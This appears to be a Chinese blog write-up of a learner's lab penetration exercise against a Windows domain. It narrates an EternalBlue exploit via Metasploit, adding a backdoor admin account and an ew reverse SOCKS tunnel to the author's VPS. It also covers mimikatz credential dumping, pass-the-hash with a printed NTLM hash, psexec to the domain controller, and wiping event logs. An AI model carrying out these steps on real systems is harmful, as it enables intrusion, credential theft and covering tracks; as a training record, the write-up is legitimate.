起因

本人这次实验过程

回公司后连wifi已经相当于进入内网环境→对目标进行端口扫描→存在高危端口139、445(永恒之蓝)、3389(19年RDP)→poc验证存在漏洞并用msf打exp,只成功了一次→对成功的一次把握住机会对222主机添加了账号密码并提升为管理员权限→因为发烧去不了公司,罗哥给了我跳板机→利用跳板机代理流量→访问222机子,下载mimikatz抓取密码→登录到222机子的域身份→发现是域管→用哈希传递、psexec横向连接到域控→清理痕迹。

和目标机同一局域网

Nmap对内网ip 192.168.1.222进行端口的扫描发现存在445端口

使用namp的永恒之蓝poc进行验证nmap --script smb-vuln-ms17-010

使用msf的反向shell进行攻击,但之前要先关闭本机的防火墙,因为目标机器shell的反弹可能会被本机防火墙挡住

启动msfconsole模块设置目标ip并尝试进行攻击

第一次没打成功,尝试下用正向连接windows/meterpreter/bind_tcp

但是后边几次都是失败的了。还好先前打进去的时候添加了3389远程连接的账号和密码

ou Ojf123456并且设置为管理员权限,因为打进去的shell就是管理员的权限,不需要进行提权。

判断主机是否存在域,存在域但不是域用户

主DNS后缀wenson.com可能是域名字?

对192.168.1.222这台主机进行远程连接后 ipconfig /all查看网卡信息

Systeminfo 确定了域为god,本机的域ip为192.168.52.143

net config workstation 原来wenson.com只是主机名后缀?可以百分百确定存在域是god

探测域内存活主机(不禁ping)

for /l %i in (1,1,255) do @ ping 192.168.52.%i -w 1 -n 1|find /i “ttl=”

nbtscan.exe对域内存活主机进行探测

如果机子存在域,虽然3389进去的用户不是域用户,但是也可以对域进行信息收集

但是机子不存在域,就不能对域进行信息收集,本质是通过LDAP协议

查询存在多少个域 net view /domain

查询这god域存在多少台主机

查资域控制器 nltest /DCLIST:god

可以很确定:

内网god域环境中有三台服务器。其中被拿下权限的是STU1(192.168.52.143)

其他两台分别是 域控DC :192.168.52.138 (OWA)192.168.52.141(ROOT-TVI862UBEH) 域管有可能就是本机,但是没有administrator的密码。所以想办法用工具抓一下本机密码。

后来导师回来,去看他们的PK项目复盘。第二天就发烧了。但导师给了个跳板机给我。于是可以想办法利用跳板机再进行对STU1这个机子进行操作。



对跳板机进行流量转发操作记录

本地ssh连接进去后查看防火墙状态



继续信息收集 查看其余d盘文件,有很多想法

最后还是老老实实,想办法上传文件 利用sftp,用put方法,然后是本地电脑的物理路径,还真的上传成功了

上传ew文件

同样的操作上传对应ew的linux文件到自己的vps中

跳板机操作

ew_for_Win.exe -s rssocks -d vps的ip -e 8888

vps操作

./ew_for_linux64 -s rcsocks -l 1080 -e 8888

配置Proxifier直接实现成功!主机通过连接公司内网192.168.1.222的3389端口连接成功!

注意事项,vps的安全组端口要设置出入站规则,不然反向代理的时候,可能因为安全组端口的问题导致失败。ew执行不了的时候,要进行chmod 777 赋予权限。

横向渗透



进入之后mimikatz抓一下密码,发现存在Administrator,在god域。的确我3389创建的账号只是在本机的一个工作组,所以先得要登录到god/Administrator这个域账号中

终于能登录回有域身份的用户上了

现在得重新确认下222机子的身份到底是域管还是普通域成员

是域管,如果有域管权限而且有他的ntlm值,是可以进行一个哈希传递的。

F0e757401ff7862e0efe335f3b59e174

- 利用mimikatz进行哈希传递

然后自动弹出来一个框,使用net和dir命令,执行成功。

- Psexec攻击

连接到域控cmd确定下是否域控

清理痕迹

清理利用222机子下载的东西压缩包

清除浏览器使用痕迹

对操作的时间进行筛选并清除操作当天的所有日志,应用程序、安全、系统。

总结

很感谢罗哥提供了我这个公司的域环境进行操作,学习内网渗透也没有几天,第一次真正意义上的实现了从公网到内网,而不是本地到靶机。进步了很多,但是这样还是没用的,许多步骤基本都是在用工具,内网情景是复杂的,还有许多的理论像kerbros、路由、多层代理和实战要继续学,甚至连CS、Powershell、empire这类工具也没开始接触,惆怅是没用的,眼看已经晚上接近凌晨,想想未来的路要怎么走,怎么学,狗命重要还是爬上床了。

思考和延申

msf如何进行多层代理?

如何利用域普通成员进行一个横向?

虽然说exp打不成功,但是msf生成的马可以传上去把跳板机的shell先转过来,然后再打222机子

拿到域控后还要如何进行后续操作?

CS、Powershell、empire这类工具是什么,内网环境如何利用?

708

708

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?